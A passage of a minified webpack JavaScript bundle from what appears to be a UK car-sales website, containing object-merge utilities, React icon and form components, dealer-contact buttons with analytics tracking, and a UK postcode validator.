Null]":q&&q in Object(e)?function(e){var t=x.call(e,q),n=e[q];try{e[q]=void 0;var r=!0}catch(e){}var o=R.call(e);r&&(t?e[q]=n:delete e[q]);return o}(e):function(e){return R.call(e)}(e)}function le(e){return Pe(e)&&ie(e)==a}function ce(e){return!(!Le(e)||function(e){return!!_&&_ in e}(e))&&(Se(e)?A:c).test(function(e){if(null!=e){try{return P.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function se(e){if(!Le(e))return function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}(e);var t=ve(e),n=[];for(var r in e)("constructor"!=r||!t&&x.call(e,r))&&n.push(r);return n}function de(e,t,n,r,o){e!==t&&ae(t,function(a,i){if(o||(o=new X),Le(a))!function(e,t,n,r,o,a,i){var c=ge(e,n),s=ge(t,n),d=i.get(s);if(d)return void ee(e,n,d);var u=a?a(c,s,n+"",e,t,i):void 0,m=void 0===u;if(m){var p=Ce(s),f=!p&&ke(s),h=!p&&!f&&xe(s);u=s,p||f||h?Ce(c)?u=c:Pe(w=c)&&Ee(w)?u=function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(c):f?(m=!1,u=function(e,t){if(t)return e.slice();var n=e.length,r=V?V(n):new e.constructor(n);return e.copy(r),r}(s,!0)):h?(m=!1,v=s,g=!0?(y=v.buffer,b=new y.constructor(y.byteLength),new T(b).set(new T(y)),b):v.buffer,u=new v.constructor(g,v.byteOffset,v.length)):u=[]:function(e){if(!Pe(e)||ie(e)!=l)return!1;var t=I(e);if(null===t)return!0;var n=x.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&P.call(n)==O}(s)||we(s)?(u=c,we(c)?u=function(e){return function(e,t,n,r){var o=!n;n||(n={});var a=-1,i=t.length;for(;++a<i;){var l=t[a],c=r?r(n[l],e[l],l,n,e):void 0;void 0===c&&(c=e[l]),o?re(n,l,c):te(n,l,c)}return n}(e,_e(e))}(c):Le(c)&&!Se(c)||(u=function(e){return"function"!=typeof e.constructor||ve(e)?{}:$(I(e))}(s))):m=!1}var v,g,y,b;var w;m&&(i.set(s,u),o(u,s,r,a,i),i.delete(s));ee(e,n,u)}(e,t,i,n,de,r,o);else{var c=r?r(ge(e,i),a,i+"",e,t,o):void 0;void 0===c&&(c=a),ee(e,i,c)}},_e)}function ue(e,t){return ye(function(e,t,n){return t=U(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,a=U(r.length-t,0),i=Array(a);++o<a;)i[o]=r[t+o];o=-1;for(var l=Array(t+1);++o<t;)l[o]=r[o];return l[t]=n(i),function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,l)}}(e,t,Ae),e+"")}var me=W?function(e,t){return W(e,"toString",{configurable:!0,enumerable:!1,value:(n=t,function(){return n}),writable:!0});var n}:Ae;function pe(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function fe(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return ce(n)?n:void 0}function he(e,t){var n=typeof e;return!!(t=null==t?o:t)&&("number"==n||"symbol"!=n&&s.test(e))&&e>-1&&e%1==0&&e<t}function ve(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||M)}function ge(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ye=function(e){var t=0,n=0;return function(){var r=F(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(me);function be(e,t){return e===t||e!=e&&t!=t}var we=le(function(){return arguments}())?le:function(e){return Pe(e)&&x.call(e,"callee")&&!H.call(e,"callee")},Ce=Array.isArray;function Ee(e){return null!=e&&Me(e.length)&&!Se(e)}var ke=B||function(){return!1};function Se(e){if(!Le(e))return!1;var t=ie(e);return t==i||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Me(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=o}function Le(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Pe(e){return null!=e&&"object"==typeof e}var xe=b?function(e){return function(t){return e(t)}}(b):function(e){return Pe(e)&&Me(e.length)&&!!d[ie(e)]};function _e(e){return Ee(e)?Q(e,!0):se(e)}var Re,Oe=(Re=function(e,t,n){de(e,t,n)},ue(function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,a=r>2?t[2]:void 0;for(o=Re.length>3&&"function"==typeof o?(r--,o):void 0,a&&function(e,t,n){if(!Le(n))return!1;var r=typeof t;return!!("number"==r?Ee(n)&&he(t,n.length):"string"==r&&t in n)&&be(n[t],e)}(t[0],t[1],a)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var i=t[n];i&&Re(e,i,n,o)}return e}));function Ae(e){return e}e.exports=Oe},282:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50","data-icon":"circle-tick"}),o.createElement("g",{fill:"currentColor",stroke:"null"},o.createElement("path",{fillRule:"evenodd",d:"M.077 25C.077 11.242 11.242.077 25 .077S49.923 11.242 49.923 25 38.758 49.923 25 49.923.077 38.758.077 25zM25 44.939C14.008 44.939 5.061 35.992 5.061 25S14.008 5.061 25 5.061 44.939 14.008 44.939 25 35.992 44.939 25 44.939z",clipRule:"evenodd"}),o.createElement("path",{stroke:"currentColor",strokeWidth:".5",d:"m15.599 23.425-.264-.288-.262.288-2.442 2.67-.22.24.222.24 8.545 9.347.261.288.263-.288 2.442-2.67L38.792 17.23l.22-.241-.22-.24-2.44-2.671-.264-.286-.262.286-14.387 15.736-5.84-6.39z"})))}},609:(e,t,n)=>{"use strict";n.d(t,{S:()=>o});var r=n(1958);function o(e,t){var n;if("function"!=typeof(null===(n=window.permutive)||void 0===n?void 0:n.track))return console.warn("[Motors] Permutive.track() not available - event not tracked:",e,t),!1;try{return window.permutive.track(e,t),!0}catch(e){return console.error("[Motors] Permutive.track() error:",(0,r.u1)(e)),!1}}},1030:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){var t;const n=(0,r.useRef)(null),{options:o,disabled:a,labelProp:i,valueProp:l,propName:c,onChange:s,name:d,qa:u,value:m}=e,p={noOptions:!Array.isArray(o)||0===o.length,isDisabled:!!a},f=(h=p,Object.values(h).some(e=>e));var h;return r.createElement("select",{ref:n,"aria-label":"Select ".concat(e.name),"data-q":u,name:d,id:d,onChange:function(){var t,r;const o={event:"form_progression",formName:(null===(t=n.current.closest("form"))||void 0===t?void 0:t.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),s(c||d,n.current.value,n.current.selectedIndex)},value:m,disabled:f},null===(t=e.options)||void 0===t?void 0:t.map(e=>{const t=e.Value||e[l];return r.createElement("option",{key:"o_".concat(t),value:e[l]||e.Value},e[i]||e.Name||e.Text)}))}},1071:(e,t,n)=>{"use strict";n.d(t,{s:()=>i,t:()=>a});var r=n(6540);function o(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function a(...e){return t=>{let n=!1;const r=e.map(e=>{const r=o(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){const n=r[t];"function"==typeof n?n():o(e[t],null)}}}}function i(...e){return r.useCallback(a(...e),e)}},1248:(e,t,n)=>{"use strict";n.d(t,{w:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"25",fill:"none"}),o.createElement("path",{fill:"currentColor",d:"m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"}))}},1426:(e,t,n)=>{var r=n(3738).default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},1648:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"email"}),o.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),o.createElement("g",{fillRule:"evenodd",fill:"currentColor"},o.createElement("path",{d:"M49.276 12.14l-1.918-1.813-18.164 17.166c-2.313 2.185-6.077 2.185-8.39 0L2.642 10.327.72 12.14l13.565 12.814L.722 37.769 2.64 39.58l13.562-12.814 2.686 2.537c1.633 1.542 3.803 2.392 6.111 2.392 2.31 0 4.478-.85 6.11-2.392l2.687-2.537L47.359 39.58l1.92-1.81-13.565-12.816L49.278 12.14",strokeWidth:"1.7131"}),o.createElement("path",{stroke:"currentColor",strokeWidth:".85655",d:"M45.403 42.904H4.597c-2.41 0-4.372-1.854-4.372-4.13V11.226c0-2.277 1.962-4.13 4.372-4.13h40.806c2.41 0 4.372 1.853 4.372 4.13v27.546c0 2.277-1.962 4.13-4.372 4.13M4.597 9.857c-.803 0-1.458.619-1.458 1.378V38.78c0 .76.655 1.378 1.458 1.378h40.806c.803 0 1.458-.619 1.458-1.378V11.234c0-.76-.655-1.378-1.458-1.378H4.597"})))}},1672:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),o.createElement("path",{d:"M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z",fillRule:"evenodd",fill:"currentColor",stroke:"null"}))}},1765:(e,t,n)=>{"use strict";n.d(t,{$4:()=>r,SD:()=>a});const r=function(e){const t=e/(arguments.length>1&&void 0!==arguments[1]?arguments[1]:10),n=(t/2).toFixed(1);return{ratingValue:Number(n),ratingIncrement:Math.round(t)/2}},o={JudgeService:{logoAlt:"JudgeService logo",logoUrl:"https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/partner-logos/judge-service-logo.jpg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using JudgeService."},JudgeServiceLite:{logoAlt:"JudgeService logo",logoUrl:"https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/partner-logos/judge-service-logo.jpg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using JudgeService."},Google:{logoAlt:"Google logo",logoUrl:"https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/google.svg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using Google."}},a=(e,t)=>{switch(e){case 2:return t.some(e=>"Google"===e.ReviewSource)?{providerName:"Google",providerDetail:o.Google}:{providerName:"JudgeService",providerDetail:o.JudgeService};case 7:return{providerName:"Google",providerDetail:o.Google};case 8:return{providerName:"JudgeServiceLite",providerDetail:o.JudgeService};default:return console.log("No provider details were found for '".concat(e,"'.")),null}}},1958:(e,t,n)=>{"use strict";function r(e){return null!=e&&"object"==typeof e&&"Code"in e&&"number"==typeof e.Code}function o(e){return e instanceof Error}function a(e){return null!=e&&"object"==typeof e&&"WarningMessage"in e&&"string"==typeof e.WarningMessage&&e.WarningMessage.length>0}function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof e?e:o(e)?e.message:r(e)?e.FriendlyMessage||e.Message||"API Error ".concat(e.Code):a(e)?e.WarningMessage:function(e){return null!=e&&"object"==typeof e&&"message"in e&&"string"==typeof e.message&&e.message.length>0}(e)?e.message:t}n.d(t,{d7:()=>r,u1:()=>i})},2284:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},2327:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2284);function o(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=(0,r.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}},2480:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(4467),o=n(6540),a=n(7343);function i(e){return o.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",className:e.class||"","data-icon":"phone-empty"},o.createElement("path",{stroke:e.colour||a.M.contentPrimary,fill:e.colour||a.M.contentPrimary,strokeWidth:".5",d:"M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868",fillRule:"evenodd"}))}var l=n(6615),c=n(7041),s=n(609);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m=o.lazy(()=>n.e(3695).then(n.bind(n,947)));function p(e){let{css:t,emailEnabled:n,iconColour:r,iconHoverColour:a,nightOwl:d,phoneNumber:p,text:f,trackingLocation:h,trackingDealerInfo:v,trackingDealerId:g,trackingVehicleId:y,qaAttributeValue:b,qa:w}=e;const[C,E]=(0,o.useState)(r),[k,S]=(0,o.useState)(!1);const M="string"==typeof b?b:"call";return d?o.createElement(o.Fragment,null,o.createElement("button",{className:t,"data-q":(0,l.r5)(w,M),onClick:function(){S(!0)},onMouseOver:()=>E(a),onFocus:()=>E(a),onMouseOut:()=>E(r),onBlur:()=>E(r),type:"button"},o.createElement(i,{colour:C}),o.createElement("span",{className:"nowrap"},f)),o.createElement(c.A,{className:"small-modal overlay--out-of-hours",description:"Contact the dealer outside of business hours",open:k,onOpenChange:S,showTitle:!1,title:"Out of hours",addPadding:!0},o.createElement(m,{close:()=>S(!1),focusOnClose:()=>{},dealerId:g,emailEnabled:n,phoneNumber:"tel:".concat(p),vehicleId:y}))):o.createElement("a",{className:t,href:"tel:".concat(p),"data-q":(0,l.r5)(w,M),onClick:function(){var e;(0,s.S)("Action",{actionName:"CallDealer"});const t={event:"contact_dealer",contactDealerMethod:"contact number",linkSection:h,linkText:f,linkUrl:"tel:".concat(p),dealerDetailsSubmitted:u({dealerId:g},v),vehicleDetailsSubmitted:{vehicleId:y}};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},onMouseOver:()=>E(a),onFocus:()=>E(a),onMouseOut:()=>E(r),onBlur:()=>E(r)},o.createElement(i,{colour:C}),o.createElement("span",{className:"nowrap"},f))}},2579:(e,t,n)=>{"use strict";n.d(t,{hO:()=>c,sG:()=>l});var r=n(6540),o=n(961),a=n(3362),i=n(4848),l=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"].reduce((e,t)=>{const n=(0,a.TL)(`Primitive.${t}`),o=r.forwardRef((e,r)=>{const{asChild:o,...a}=e,l=o?n:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,i.jsx)(l,{...a,ref:r})});return o.displayName=`Primitive.${t}`,{...e,[t]:o}},{});function c(e,t){e&&o.flushSync(()=>e.dispatchEvent(t))}},2680:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":5055,"./carmoney-overlay.tsx":2185,"./cazoo-qr.tsx":2860,"./dealer-map.tsx":6753,"./fail.cy.tsx":8516,"./fail.tsx":8988,"./finance-explained.tsx":5165,"./finance-rep-example-overlay.tsx":456,"./finance-terms.tsx":1790,"./forms/complete-account.tsx":9763,"./forms/contact-dealer-item.cy.tsx":4104,"./forms/contact-dealer-item.tsx":9776,"./forms/contact-dealer-sms.cy.tsx":5338,"./forms/contact-dealer-sms.tsx":4214,"./forms/contact-dealer.cy.tsx":234,"./forms/contact-dealer.tsx":6038,"./forms/contact-page-consumer.tsx":3367,"./forms/contact-page-dealer.tsx":8920,"./forms/merchandising-finance-enquiry.cy.tsx":581,"./forms/merchandising-finance-enquiry.tsx":2955,"./forms/password-reminder.tsx":5856,"./forms/register.tsx":709,"./forms/report-ad.tsx":1367,"./forms/signin.tsx":682,"./forms/trade-a-vehicle.tsx":8015,"./generation-info.tsx":165,"./gumtree-redirect.cy.tsx":6994,"./gumtree-redirect.tsx":6334,"./iframe.tsx":1352,"./modal-iframe.tsx":5788,"./modal-list.tsx":3076,"./motors-review.tsx":8993,"./my-saved-search-edit.tsx":6022,"./online-dealer-dealership-modal.tsx":9007,"./online-dealer-modal.tsx":9943,"./operating-status.tsx":5694,"./out-of-hours-overlay.tsx":947,"./postcode-prompt.tsx":6642,"./pricing-hub-compare-overlay.tsx":8819,"./pricing-hub-filter-overlay.tsx":4604,"./review-list.tsx":9005,"./running-cost-modal.tsx":5664,"./save-search-form.tsx":9235,"./social-share.tsx":6147,"./success.tsx":2707,"./vehicle-description-modal.tsx":5099,"./vehicle-price-history.tsx":7373,"./vehicle-spec-modal.tsx":9684};function o(e){var t=a(e);if(!n.m[t]){var r=new Error("Module '"+e+"' ('"+t+"') is not available (weak dependency)");throw r.code="MODULE_NOT_FOUND",r}return n(t)}function a(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}o.keys=function(){return Object.keys(r)},o.resolve=a,o.id=2680,e.exports=o},2694:(e,t,n)=>{"use strict";var r=n(6925);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,a,i){if(i!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return n.PropTypes=n,n}},2799:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,i=n?Symbol.for("react.strict_mode"):60108,l=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,d=n?Symbol.for("react.async_mode"):60111,u=n?Symbol.for("react.concurrent_mode"):60111,m=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,f=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function C(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case d:case u:case a:case l:case i:case p:return e;default:switch(e=e&&e.$$typeof){case s:case m:case v:case h:case c:return e;default:return t}}case o:return t}}}function E(e){return C(e)===u}t.AsyncMode=d,t.ConcurrentMode=u,t.ContextConsumer=s,t.ContextProvider=c,t.Element=r,t.ForwardRef=m,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=l,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return E(e)||C(e)===d},t.isConcurrentMode=E,t.isContextConsumer=function(e){return C(e)===s},t.isContextProvider=function(e){return C(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return C(e)===m},t.isFragment=function(e){return C(e)===a},t.isLazy=function(e){return C(e)===v},t.isMemo=function(e){return C(e)===h},t.isPortal=function(e){return C(e)===o},t.isProfiler=function(e){return C(e)===l},t.isStrictMode=function(e){return C(e)===i},t.isSuspense=function(e){return C(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===u||e===l||e===i||e===p||e===f||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===c||e.$$typeof===s||e.$$typeof===m||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=C},3277:(e,t,n)=>{var r=n(3693);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){r(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const i=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_CONTACT_DETAILS"===t.type||"SET_FORM_PROPS"===t.type?a(a({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"ContactStore",func:i})},3362:(e,t,n)=>{"use strict";n.d(t,{TL:()=>i});var r=n(6540),o=n(1071),a=n(4848);function i(e){const t=l(e),n=r.forwardRef((e,n)=>{const{children:o,...i}=e,l=r.Children.toArray(o),c=l.find(s);if(c){const e=c.props.children,o=l.map(t=>t===c?r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null:t);return(0,a.jsx)(t,{...i,ref:n,children:r.isValidElement(e)?r.cloneElement(e,void 0,o):null})}return(0,a.jsx)(t,{...i,ref:n,children:o})});return n.displayName=`${e}.Slot`,n}function l(e){const t=r.forwardRef((e,t)=>{const{children:n,...a}=e;if(r.isValidElement(n)){const e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(n),i=function(e,t){const n={...t};for(const r in t){const o=e[r],a=t[r];/^on[A-Z]/.test(r)?o&&a?n[r]=(...e)=>{const t=a(...e);return o(...e),t}:o&&(n[r]=o):"style"===r?n[r]={...o,...a}:"className"===r&&(n[r]=[o,a].filter(Boolean).join(" "))}return{...e,...n}}(a,n.props);return n.type!==r.Fragment&&(i.ref=t?(0,o.t)(t,e):e),r.cloneElement(n,i)}return r.Children.count(n)>1?r.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var c=Symbol("radix.slottable");function s(e){return r.isValidElement(e)&&"function"==typeof e.type&&"__radixId"in e.type&&e.type.__radixId===c}},3625:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(7343);function a(e){return r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"svg-path",cx:"25",cy:"25",r:"20",stroke:e.colour||o.M.contentPrimary}))}},3693:(e,t,n)=>{var r=n(7736);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3738:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},3762:()=>{!function(){let e=[];const t=function(){e.forEach(function(n){n.getBoundingClientRect().top<=window.innerHeight&&n.getBoundingClientRect().bottom>=0&&"none"!==getComputedStyle(n).display&&("IMG"===n.tagName?(n.src=n.dataset.src,n.classList.remove("lazy"),n.onerror=function(){this.height="0px"}):n.classList.contains("js-lazy-bg")&&(n.style.backgroundImage="url('".concat(n.dataset.src,"')"),n.classList.remove("js-lazy-bg")),e=e.filter(function(e){return e!==n}),0===e.length&&(document.removeEventListener("scroll",t),window.removeEventListener("resize",t),window.removeEventListener("orientationchange",t)))})},n=function(){let e;return function(){clearTimeout(e),e=setTimeout(t,20)}}();document.addEventListener("DOMContentLoaded",function(){e=[].slice.call(document.querySelectorAll("img.lazy, .js-lazy-bg")),n(),document.addEventListener("scroll",n),window.addEventListener("resize",n),window.addEventListener("orientationchange",n)})}()},4096:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(6540),o=n(5207);const a=function(e){return""!==e&&/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/.test(e)};function i(e){let{action:t,autofocus:n,disabled:i,error:l=[],label:c,modifierClasses:s="",onUpdate:d,PostCode:u,qa:m}=e;const[p,f]=(0,r.useState)(u.length>4?u:""),[h,v]=(0,r.useState)(!1),g=(0,r.useRef)(null);(0,r.useEffect)(()=>{f(u.length>4?u:"")},[u]),(0,r.useEffect)(()=>()=>{g.current&&clearTimeout(g.current)},[]);const y=l.find(e=>"PostCode"===e.key),b=y&&!h;return r.createElement("div",{className:"input-field postcode ".concat(s)},r.createElement(o.A,{action:t,autofocus:n,disabled:i,error:b,id:"searchPostcode",label:c||"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{const n=t.replace(/\s/g,"").toUpperCase();g.current&&clearTimeout(g.current),g.current=setTimeout(()=>{const e=a(n);v(!1),e&&window.m.Store.dispatch(window.m.Action("updateSearchPanel")({PostCode:n})),d&&d("PostCode",n,e),window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",e,"Please enter a valid UK 